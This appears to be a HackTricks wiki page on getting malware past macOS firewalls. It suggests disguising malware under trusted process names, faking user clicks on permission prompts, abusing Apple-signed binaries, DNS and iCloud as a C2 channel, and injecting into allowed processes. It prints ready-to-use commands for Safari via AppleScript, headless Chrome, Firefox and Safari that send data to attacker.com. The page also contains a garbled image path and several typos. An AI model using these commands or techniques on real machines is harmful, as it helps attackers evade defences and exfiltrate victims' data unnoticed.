4.3 KiB
macOS Bypassing Firewalls
Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
Other ways to support HackTricks:
- If you want to see your company advertised in HackTricks or download HackTricks in PDF Check the SUBSCRIPTION PLANS!
- Get the official PEASS & HackTricks swag
- Discover The PEASS Family, our collection of exclusive NFTs
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @carlospolopm.
- Share your hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.
Found techniques
The following techniques were found working in some macOS firewall apps.
Abusing whitelist names
- For example calling the malware with names of well known macOS processes like
launchd
Synthetic Click
- If the firewall ask for permission to the user make the malware click on allow
Use Apple signed binaries
- Like
curl, but also others likewhois
Well known apple domains
The firewall could be allowing connections to well known apple domains such as apple.com or icloud.com. And iCloud could be used as a C2.
Generic Bypass
Some ideas to try to bypass firewalls
Check allowed traffic
Knowing the allowed traffic will help you identify potentially whitelisted domains or which applications are allowed to access them
lsof -i TCP -sTCP:ESTABLISHED

Abusing DNS
DNS resolutions are done via mdnsreponder signed application which will probably vi allowed to contact DNS servers.
Via Browser apps
- oascript
tell application "Safari"
run
tell application "Finder" to set visible of process "Safari" to false
make new document
set the URL of document 1 to "https://attacker.com?data=data%20to%20exfil
end tell
- Google Chrome
{% code overflow="wrap" %}
"Google Chrome" --crash-dumps-dir=/tmp --headless "https://attacker.com?data=data%20to%20exfil"
{% endcode %}
- Firefox
firefox-bin --headless "https://attacker.com?data=data%20to%20exfil"
- Safari
open -j -a Safari "https://attacker.com?data=data%20to%20exfil"
Via processes injections
If you can inject code into a process that is allowed to connect to any server you could bypass the firewall protections:
{% content-ref url="macos-proces-abuse/" %} macos-proces-abuse {% endcontent-ref %}
References
Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
Other ways to support HackTricks:
- If you want to see your company advertised in HackTricks or download HackTricks in PDF Check the SUBSCRIPTION PLANS!
- Get the official PEASS & HackTricks swag
- Discover The PEASS Family, our collection of exclusive NFTs
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @carlospolopm.
- Share your hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.